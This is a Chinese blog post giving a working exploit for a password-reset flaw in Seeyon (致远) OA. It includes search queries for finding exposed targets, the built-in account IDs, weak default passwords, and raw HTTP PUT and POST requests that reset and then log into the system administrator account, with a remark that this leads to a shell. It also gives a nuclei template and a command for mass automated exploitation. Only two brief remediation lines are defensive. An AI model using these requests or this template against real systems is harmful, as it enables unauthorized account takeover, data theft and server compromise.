致远OA ucpcLogin密码重置

描述
击者在知道用户名的情况下,可以构造特殊的请求包,从而修改系统管理用密码,登录系统后台,获取敏感数据进行任意管理员操作等,使用重置后的密码通过接口获取cookie后可getshell
查询语法
hunter:app.name="致远 OA"fofa:app="致远A8"
用户及对应ID
用户名 memberid 重置密码时对应的id
seeyon-guest -696400025239268 -6964000252392685202
system -72730320132347481 -7273032013234748168
audit-admin -440160666363 -4401606663639775639
group-admin 5725175934914479521 5725175934914479521
其中system重置时的用户名一般为genericController.do,其他三个一般为share.do(不要问我为什么,你就这么整就完事了)
重置密码的路由/seeyon/rest/orgMember/-7273032013234748168/password/genericController.do,要重置那个用户就用那个id哦漏洞验证
验证之前可以先试一波弱口令,万一中了呢🤭
audit-admin/seeyon123456
admin1/123456
group-admin/123456
system/system

1、重置密码验证当前登录用户
PUT /seeyon/rest/orgMember/-7273032013234748168/password/genericController.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL=
Connection: close
2、登录验证
POST /seeyon/rest/authentication/ucpcLogin?login_username=system&login_password=genericController.do&ticket= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL=
Connection: close
3、使用重置后的密码登录(system/genericController.do)其他用户重置类似
批量验证
nuclei脚本
id: zhiyuanOA-ucpclogin-passwordreset
info:
name: zhiyuanOA-ucpclogin-passwordreset
author: zan8in
severity: critical
tags: zhiyuanOA,ucpclogin,passwordreset
http:
- raw:
- |+
PUT /seeyon/rest/orgMember/{{memberid}}/password/genericController.do HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL=
Connection: close
payload:
memberid:
- "-6964000252392685202"
- "-7273032013234748168"
- "-4401606663639775639"
- "5725175934914479521"
- raw:
- |+
POST /seeyon/rest/authentication/ucpcLogin?login_username={{name}}&login_password=genericController.do&ticket= HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL=
Connection: close
payload:
name:
- seeyon-guest
- system
- audit-admin
- group-admin
matchers:
- type: word
part: body
words:
- '"LoginOK":"ok"'使用:nuclei.exe -p http://127.0.0.1:8080 -stats -t zhiyuanOA-ucpclogin-passwordreset.yaml -u xxxxxxxxxxxxxxxxxxxx
-p:代理
-t:模版
-u: 要测试的url
PS:漏洞合集
修复建议
1、禁用系统敏感接口对外访问。
2、及时升级产品到最新版本。
- 感谢你赐予我前进的力量
赞赏者名单
因为你们的支持让我意识到写文章的价值🙏
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Aurora
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果
.gif)